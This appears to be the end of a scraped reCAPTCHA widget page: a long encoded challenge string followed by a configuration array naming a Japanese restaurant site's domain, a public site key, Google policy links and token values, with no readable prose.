4laMOlR8Ohw6LDjwzDgFbCmDXDogDDuFPDrMOrw7FBwohuw7ZSazzDiMOswoLDusOgw4vCuH7Dn8K/w49QIThowrAfw6klfw3DlcOQw5sqw4lAbybDs8KIPMKkdGB6w7NZJBDChcKHwrrDmsOnZmTCkRnCisOZVsK+cMKEw6LCgMK/A2MIwpHCvcKOKMK3TDbDrVjCoMOXw7gLPDDDmwvCo8Kvw5/[base64]/Do8KOwqjCvMOzERPCvxTDh1PDqk5RZ8KEIwp8w7HCvMOXUMOCNXkdUcKsw7gXwp3DrcOoXsKVXWzDqhLCp8KcF8O3AMKdw4BMw4fClDMoR8Kqw6kbwqlzwpNTw75tw6w3wp/CuMKlA3XDg051biTClA3DhTccYA4nwqUsw67Do8O6wrMdVMKzFVpDIcKMNMKTWsK8wqZewotLZcONHW5gwpXCi8KawpTDvC5xBkjCvSdTB8KsaW/Ck3nDs1vCpsKuY8O3w5HCnsKJbMOidWHCi8OEwqY/w4xOaMO2woXDvWbCv8KvX1JbwrROw67CoUPDr3vCsjFFw6BRBzHDvsOBwoTDj8K4d8OewoDCuwzDtjRSSSTCqEgiURsjwpnCtcO0d8Kxw5AFwq3CiX7Ck8OcBlzCs8OZw5PCpUYnw7Vmwq3CuE/[base64]/ChznCrwfCpBfCumg8w7MWw71Xw6XDkxDDiAHDqsOiYUzDl1XDuMK2JcKJIwRaHm/DhXZtwoTCvsKgw4fCl8OjwrvDiTbCg2nDrE3DgDvDgcKWasOBw4gCwq46KltMw7PCrX0fwrtxX1Y/[base64]/w4wKwrjDpcO1w6hAwroHwrTDiVIVSgjDvsOHfcO6w7pSe8OlVcKxezDDqMOwFW0Dwp3CtMKHYMKgDEfDqxbDqcKrUcKiAMOhXMO2wrYmw4nDiUNewq84WsOQw43DnsOUVA4hw6jCosOdcMKcURo4w51CdsOfwrFcIsKwOMOKwohMw6/ChDtCKMKbMMO5LH/DrcKPQ8OOw7nDsRYrKCx3EkV1MDdswrnCiHhGNcOBwpTDrsKVw73DpMOGOMORwqfDk8Kxw67CtzI9fMOlLVvDg8Odw4hTw5LDkMK1FsK+SyPDmTfCqGJCw7PCqcKiwqNQLUF5JMODbw/[base64]/DuEViwr8bScOwSBdZwqUmwo9ZwqHCrSrChQ5pw63DocKpw4hxWcOfwpXDh8KbwrnDoHnChg9seRDCjcOnYBsWwrtIwpBaw5bDgglCZsKcdXgTRX/[base64]/[base64]/[base64]/CucKXPcKGEysVwqrDl8KMwobClzs8w6DCqsKZw6Q2McKwLcKoO8OxQFJwTcOBwpjCiXctPcOZTWZpViDCu0DDjcKFLmlVw4PDqlZqwpxdZTbCuRh6wp/DpAHCqwkxZUNHw4/CukElccO3wrJWwrDDjAs+w4nDmSVxbMO2fcKfL8OwFcOEekHDrSRsw5bClyHDiSpqXsK0w5UNwpnDpcO6ccOpLyzDmcOraMOvcMKkw43DqMKuPxt9ccKqwpPCvHnCt0U9woM9YMOnwoTCtsOMJAxEXcKAw6fDrFUxQ8Orw4rCiFPDkMOOw5RlXFVtwqTCl1/[base64]/CtVzCtUnCkyHCjhLDoMOPc8O5wonCsMO0wonDncOCw5bDsVwlDMOMJizDgwQPw5TCmk98w5dGBXjClxTCmnTCicOkXcObVsOCGsOaNgFdUS4Gwo5XTcKVw6HCnSFyw7cswpHDg8K4R8OAw5N2w77DnyvCtBcxLTzDqWXCqhc/[base64]/NnrCkTl1fDt/Fzc0JsO8wo7CtsO2dsOLQEwXM3nDs8OmUsO/[base64]/wrlYwpd9RWIhBsKSwr7DhMKnwqLDrgvCjsOVw49FOTPDvMKwZMKEwobCtygMw77CpMO+wp10A8OnwplAdcKCOhfCqsOcfg/DjVTDiTfDgjPDsMOnw60ywqzDpXxJDyB8w7bDn2rCrRp7N20DDsORTsK4Mm3DrcOkFFE5RS/DjGHDnsOdw54LwqHCjsKwwrEdwqM/w6vCkBvDqcOcTUPCs1zCtG9Nw5DDj8KBw4VSVcK+w4jCjF88w4nCmMKjwrcyw7DCjk1qKcOBbxzDssKEEsOfwqM/wpkAGkHCvMOYARPDtz1pwq41RcOqwqzDv2fCq8KDwpwQw5/Dvho4wrU/w6rCvTvCmFnDq8KJw4DCpAfDiMO1wobCicOpwocAw6PDiBJIXW5bwqZVZcKGP8KhDMOLw6NjWDLDuHvCqgzCrsKNdUDCtsKiwrbCjX4ow7vCnsK3EzfDniV4ecK/OxjDpkVLLW5DdsO4fhpkGQ/CjRTCtknDscOQw5jDp8OwO8OLEXjCssKlO0UPOcKCw5hsASLDknpkKsKfw6PCrsOAPMOMwpzCgn/[base64]/[base64]/CocKfwqzCt2cSKloZdSAnV8KgasKWw7/[base64]/DlnnCpirDkcOFw7PCvBA5OFDDtX00w5HCmMKfY0NbG1PCtQsiXMKNwrnCjWzCqwfCqsOdwr7Dvj/CiEjCgcOowpnCosKrSMO8wr4vBEM7cGTCoF/Co0h9w4/Dr8OMXQQzEsOawqvCt3PCqmpGwrXDpEtTWMKTJ1/CrT3DjMKhL8OHI2nDg8OlfMKOPsK4woPDuSE5WRHDsmYXwoV/[base64]/DijLDhxplw6rDsl7ClGUlwpjCqhPDusKvJsONZ8Olwq/DvELCgMO3BMKOUyEQwpnCrGbDnMO/w67DkMKvSMOlwrTDjHRsFsKbw4XDmsKBdsOXw7zCq8KbEcKVwqwkw7x9Ti0ZXMKMRsKxwppQwoY0woM9fmpNLjzDvxvDt8KFwpYywrgBwrbCuyIADSjCqQMDF8OwO2EwRMO1M8KnwqfCu8OPwqbDnVM5FcOIwrTDkMKwYQXCrWU/wpDDusO+IcKkGRIRw7zDsA4sehVaw610wptdbMOyE8OZEwTDkMOfZ3rDtcKKMGjDnMKXJH9URRUAdsKkwqIgKStuwrp2JQDCq2pyDisfCl8CdSTDmsOTwqnCmcOgdcO/AXTCvzrDmMKHesK+w5zCuhQpBikKw4XDrsODUlTDvcK0wr9IU8Okw5wfwpfDtwPCi8O7fz1NLxt/TcKKSiAvw4vChyfDkl7CukTCksOtw73Dtn5aUzdCw73DlUNiw5l5w5lTRcOwfxrDg8OEYMOFwqpxQsO/[base64]/[base64]/w7zDnMKvwqRkw45YwoFhOmTClmDCuMKNDzdlwocOVMOOb8OfwrU9V8O4wpIAw5chXBgdwrJ+w506JcOBK2PDqG/CpAhtw5nDpMKPwrDCg8Khw5LDsgfCqlTDmcKPQsK9w5rCvsKiGMK+w6HCsQ8mwqNIHMOSw5kSwqswwpLCqsK8bcKhwppnw4knVjPCs8OSwrbCjUEiwoDDgcOgMsOJwogzw5jDpVLCrsKsw5jCiMOGKQzClw7DrsOVw5xqwoDDnMKpwqpOw7woAWPDiGXCnH/CkcOYIMKzw5oRKTDDhsOcwr9xDjPDkcKGw4vDpybCkcOpw4TDgMKZWTlqSsK+VgvCu8OuwqEeLMKXw6xXwq82wqbCtcOfM2/Cq8ObbhMXScOlw5t5bH1wCUHCowHDhjAswqJ1wrRfPAc/BsOAw5UlByfDkhTDkVVPw79IBW/[base64]/Dg8KnCsOTXnsiw6MRYFA8XcOlUVbCo8KeJcKmw5ZbPw3DinsPGl/Dg8Kuw7M4VMK/YAN3w4sHwrcCw7dow5bDgEzCosOzPCkBNMOuasOPJMKBW3R/wprDs3gOw48aTiXCq8OHwoZieHpww5s+wqLCgsKyKcKRJy9wU3vCgcK9YcOkdcOPWm8AM2LDgMKXb8Kyw7fDvi7DuH1yPVbDsTofQW8tw6nDuTnDlxPDg3jCgcKmwrvDlMO1MMOSCMOQwqg7bF9ALcKYw7fCrcKacsO4IXBBLMObw6lnwq/Dqlxuw53DvsKqwr1zwpByw73DqnTDo0PDvlvCgMK/TcKoZRVLwq/DuFbDrRsACUfCngjCusO7wqzDg8KCRHhAwoHDgcKrQWrCksOFw5t+w71vU8KKAcOSCcKowqoUb8Ohw7Iyw7nDolxfKhhrBcK+w4IZO8KPVWEHLl85VMKCb8O5wo0Hw74nwpVOeMO/PsKvOcOpCF/CjQV8w6J6w7jCo8KWEjRKS8KvwrJqdVvDpmnCkijDrmJPLSzCqx4/TMKec8KsWVPDgsK6wozCmlTDv8Osw6FneihIwq53w6XCuDZOw7jChgIIfzLDo8KLMBlBw5ZHwpsOw4jChi5EwpbDk8KBCw4AB1UFw5M6wrvDhwsbQ8O+eDAJw4DDoMOtQcOpZ2bDnsOWW8Kww4bDlcOsKB9mfH0ww5DCjgMzwrXDscKowprDncKNBi7DmS56UGNGw6/[base64]/DsHkQw5hzCS5cMcKBw67DgSkSOUTCg13CssOyN8OuwrrDtsOSVyIJTCNeLgzCl3DDt2HCmCIDw44Hw45Ywot1aCoLOMK/[base64]/[base64]/DisKhw5TCsirDj8OTw5vCt11jwqDDucOcwp/CjsKscmHDoMK4wq12w50+wprDhcKlw5x0w7RBayxuL8OFHAfDvSLChMOjU8ODEsK5w5nDmsO5cMOkwokGWMOvEUTDswQTw415acOiZMO3Vw0cwrsBIMKGTGbCisK2Wg/ChMKsUsOkbyjDn2xgHw/CpzbCnmJ+NMOmXHdbw5jCiFbCqsOlwqpdw5FiwpbDocOHw4ZeTm/Dq8ORwqbDr2vDl8KLV8KQw6rDsWrCv1/Dt8OCw6nDvSRiMcKlOgfCrR/CtMOdw53CvggSKU/CokPDmcOLKsKuw4PDkiDCpHTCkCJrw6PDqMKrelDDmCQ+O07DtsONSsO2Km/Dg2LDscOdeMOzKMO8w4zCrUIKw4vCtcKuOwpnw5XDlh/CpXNZwogUwpzDoWItGALDuCfCrzQ7LjjDvwnDlhHCmAbDlC0qORliCRvCigosDTkdwrlVZ8OhdGEEZ23Dgk1/wpN4WsO0acKqAlRoYsKdw4PDtW4zbsK5U8KIdsOiw5Rkw5Bzw7PDn3AIwp44wq/DtB/Dv8OHKlnDthoZwoLDg8O6w74dwqlIw6ViOMKcwrl9w7PDoUXDnXgpQTwqwofCkcK4O8ORYsOtFcOKw6DColrClFzCuMKyVG8GcFXDmH8vBsKtBENIC8K4SsKJMXpaLVQnDMOnw5oGwpxuw63DqcOvG8OPwrlDw5/Dr01Tw4NsacKnwphqbUIzw6UOFMK7w7ROYcKBwpHDncKWw5gJw7pvwo0lezspacOow7YhBcKqw4LDucKuw70CfcO+WEgQwoEcH8Kgw5HDkXM3wpHCqj8FwqsgwprDjsOWwobCtcKiw7XDjktWwqrCriYlCyDCmsKKw68+EltFDW/[base64]/DgMOfFcO1FsOfwooPfXTDtsKlw4jDi8KAWcKrwpl1w4zDu2TCngxBHGwjwr7Ct8Ohwq7CjMOaw70ow5JfE8KROwPCv8K2w7wVwobClnTCpX48w4HDulRFZMKQw7TCrV1rwr4RGMKDw61PBAMrZwVuYsK5b10cX8OrwrwpVlNJw4NIwqbCusKcNMO/w7fDqQLDq8KIE8Khw7AkbsKWwp1owpcXXsKZWcOZU0vCvHTCkHXCpcKOesOwwpBYXcKawrANEsOiKcOTSy/DkcOYXWTCjzPDpMKyQjDCq3tkwrEPwpPChMOLMwXDvMKYwphIw7nCg1bCoDjCgcKUACwndcKbTMKvwovDiMKoR8OmXjFqHgM3wqnDq0LCocOgwqvCl8OlVsKpKwLClz9Tw6LCvsOlwqXDucOzAzjCtwQSw4/CrsOEw5d+cWLCrgYCwrEkwpnDlTZtOcOWXBvDusKXwodNdgxyN8KywpEFwo7ChsO6wrgfwr3Dty45w4RfN8OTeMO8wowKw4bDssKCwprCsG1GdyvDvw1DKMO3wqjDq0codMO5E8KNwrPCoURZNA3ClsK1HjzCjj4lNMOvw4rDi8OCN0/DuHvCpsKhNcOrMmDDssOcKsOHwp7DnwVGwqvDvMOyZ8KOQ8O0wq7CowpXbjXDqCnDsT5kw6MEw7fCusKLBcKSVsOGwoBIFHV0wrDCocKZw7jCvcO9wo4kL0QYAcOMC8OVwrxHLzxzwqklw5jDnMOZw5YBwp7DtFZdwpPConU9w6LDkcOyLSTDucOhwppHw5/DvinCjn7CiMKtw45HwojCh0HDkMO6w7cISsO+SnPDg8K1w6Z0PsKAFsKJwo5iw4gMDsOMwqJ2w5oeIDvCgh8Nwp5beRPChzBpGifCnVLCsHQHwpMrw43DmwNgS8OsfMKdQhjCsMOHwoLCmgxRwo/Dj8OmKMKqKsKcXn8Mw6/Dk8KlGcKnw4UOwosYwqHDnBPCplEjQEIYaMO6wqFMMMOcw7TDkMK7w6ccaRhQwpvDly3ClcK0agF+VhbDp2nDqC4JPElYw5DCoTV/f8KKG8K2JQTChsKMw7XDoDXDgMOqDG7DosKMwqdcw5w7TR4PewfDvMKsFcO2M0V1E8Ohw4tuwpbDsizDmQQkwozCi8O5OMOlKWnDpgt6w6VmwpLDs8OSWm7CnyZJEsOGw7PDkcOfRMKtw4vCol/CsCJKTsOXT2V2BsKyKcK0wotZw5sGwrXCp8KKw53Csmc0w7rCvFw/RMOgwqIdDsKsH30tR8OAw6fDisOpw4vCnETCgsK+wqvDknLDgVHDgzHDksKuIm3DqRzCvBPDrDMlwrZRw5R1w6PDsxsfwrfDo2RRw7DDoBfCjUjCvzrDocOBw5kbwrnCt8KrFxPCuW/DlBhFU1XDpsOZwobCm8O/AsKww4o5wp7DohMNw5/Ctldgf8KUw6XCnsK/[base64]/DnsKKfCo9G8OsLcOJwpHCmsKcw7/[base64]/CjcKcBkQww5JUw4YaccOUYSLDi8KASnbDsMOTMTPCklzDrcOsDsOGdQcRw4/[base64]/wpXDjW/CmcO+PcOnSMK/MsKffMOZbcOlwrMcHDDDiXjDgAAOwoRNwqs/[base64]/Ci3PCq08xPMKUw40vwrDCvXljTUIbaGcuwq07JU9wGsO7AXs3PlnCosKeAcKMwrLDksO9wo7DugElGcKLwp3DhAhXPMOJw5VbFHfClSt6ZRpuw7bDmMOXwobDn1PDrD5DJsKTTVwDwrHCs1lnwpzDsDXChkpDwpHCgzwVOhrDtVZpwqDDqn/[base64]/CjMOFHcOzWnBowpoObsKaw65qW8K5KsOuwrwfKlsgw5vDrcOGQGzDlMKIwogrw5LCosKTwr/DpWzDs8Kyw7FeN8Ktd0fCvcO8wpnDkh14CsO0w5Ziw53DkTQVw7TDi8Kaw5DDmsKPw4dFwpjCpMOlwpBfMRpILFg+ajvCvjVTQE4Eexo/wr82wp5PUcOQw40tJiLDmsOwQ8K9wqQLw4hSw7/Cr8KvdHZeL1DDjlkZwoDDoA0Lw4TCn8OzXcKxMEXDtsKJfQTDnjUjc1jClcK5w7YtO8OQw55Mwr5IwrEjwp/Dq8KTVMKJwrUjw513GcOFecOfw6/DpMKsU2NEw5HDmW43TxQgYMKxaWBMwrvDp2jCugV5EcKTWsK/cBnCuVPDmcO7w7PCjMOtw44/IUHCvgplwrxOWBIBOcKAOVhUA3vCqh9fGHd8RlFZeHVZKQfDl0E7S8KWwr1xw7rDpcKsCMKnw4RAw798aSXCi8Ofw4h4MyPClRxPwpnDlsKvD8O6wopMWsOSw5PCo8Onw4fDky/[base64]/w4rCgFfDkzjDmTE7VA7DhcONwqscDsKgw48CFMOWYsOmwrI7Ck/CsQrCmGPDpmfDmcO1Iw7DgCp+w6nDpHDCpsKKH056wo3CmcOiw6IgwrNPBG4ofTlyIsK/[base64]/DoRkMBcOBUMKpYw0Iw6DDj3ZeYcKwwopiwrgkwqJrwog6w4HCmcOPdMKncsOGT2dEwrE5w41qw7zDi2d4HzHCqQJCPGIcw6ZaGk5zwoBVHDDDisKLTiFhMBE2w57ClDRwUMKYwrUGw5DCvsOSOShlw4LDiht1w6YePn/ChUBCGcOHw4pPw4HCt8KIdsOvCC/DhW14w7PCnMOadkJdw57DlXAvw4HDj1DDk8OBwqgvC8K3w7FuZcOkDS3DjTgTwoAVw7tIwqfCjB/Cj8KrKnDCmD/DixrChXTCmkQHwow/UwvCqnrCugkUAsKPwrTDvcKnACvDnGZGwqvDv8K2wqVyM1LDhsO3dMKWCsKxwqVLD03CscKDQUPDv8KrJwhHcsKuwobCjDvClsOQw4rCtBvDkxwiw5jDsMKsYMKiwq3CqsK6w7/CmFXDrQlYOcOiSjrDk3zCijAiDsK5cygHw7cXDDUMfMO7wpjCu8K7IMOuw7TDulYww7Mnwr7ColPDq8OIwqZhwpLCoTDClAfDimV5esOIDW/CvDfDsQjCn8O1w44vw4/Cg8OmDiTCvzdCwqFaCsKVTk7DoRl7GETDpMKCZX5mw7Z2w7F1woYPwqtWHcKuMMOfwp0WwpIMVsKnWMOLw6pIw5nDhAlZwrhbw4nDkcKxw7/ClU5Jw6XCj8OYDsOFw4/CtsOMw5kRcBIPKcOZYsO5LUkjw5QHF8Oyw7XCrBoWIF7Cn8KcwqYmaMKcJADDicK2Fxt/woxmwpvDiELClApIKhvDlMO9K8KIw4YjNRMjECIHPMKyw4lUAsO9EcKYXXhqwqDDksOVwo4wR3/[base64]/Dm8KIcirDuBbCocO4LcK5w70/[base64]/wpdfw4hTSMKQwr3DrMOAB8KxwojDkgTCvsKmwqXChcKxdG/CrsOAw4YBw65Hw794w70cw7vDinLCmMKHw5rDt8Kjw5rDhMOMw6V1wq/ClCLDjEMLwqzDtAnCqMOPBx1rSAzDsnPCqWoALTNawobCusOVwrnCsMKldcOADhA6w4V1w7J9w6nCt8Kkw7VSC8OTT1AnF8Kmw7MXw558fxlUw5IVSsO3w70dwpjClsKBw7UTwqTDoMO/aMOuG8KpY8KMw5TDlMOywpwDNAopfhECLMKjwp3DmcKywoHDvcOWw6RAwq8PElQDbh7CsHpgw6sJQMOPwoPCvHbDicK8Y0LCqsKtwo/DisKSNcOIwrjDiMO/w7vDpW7CkkUqwqfCtsO0wqIhw4cOw7TCv8K8w4lnD8KEN8KrTMKiwpfDtiA9R0EYw6bCozs1wpfCvMOAwpp9PMOhwollw4HCosKUwrVMwr8XPQJAdMK/[base64]/[base64]/Ckg4mw4XCvsKOwro/wp0TNQdEAjjDhUjDqMKIwr8VQ2RFwq7DlB3Ds0dxaw5YT8OawrtxIElfF8OGw7bDosOZD8Knw6ZfKEUEKsOsw7UxRsKCw7bDj8OZBcOuKjV9wqvDi33DpcOkOBXCgcOHUk91w6XDj0/DsEbDsXs6wp1sw54Lw65hwqLClQTCoB7Dog1ewqdkw6gXw4nDsMK+wobCpsOTKHzDssO2YhYPw6lXwodGwotYw7JVCXJbwpDDoMKb\x22],null,[\x22conf\x22,null,\x226LdIfP8qAAAAAKJanFzt8cp03lG-GCoKp5J2qPmk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bishokuraku-yamagata.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223E9dSobMhKkkG7OC8Z2EReZfAwRKB1Bdviq+ztphiEo\\u003d\x22,1,0,null,1,1768907165072,0,0,[200],null,[233,163,80],\x22RC-B3YbWi8dty86nA\x22,null,null,null,null,null,\x220dAFcWeA78LWt5ZC_fKeBsH_Opau0TFV1D1RdksMCt6q0vLS6xJXtWkRmYFqshFgRem59pCBt70LWgRb_c4Uzfq9ztgJggTLYr-A\x22,1768989964841]");
    </script></body></html>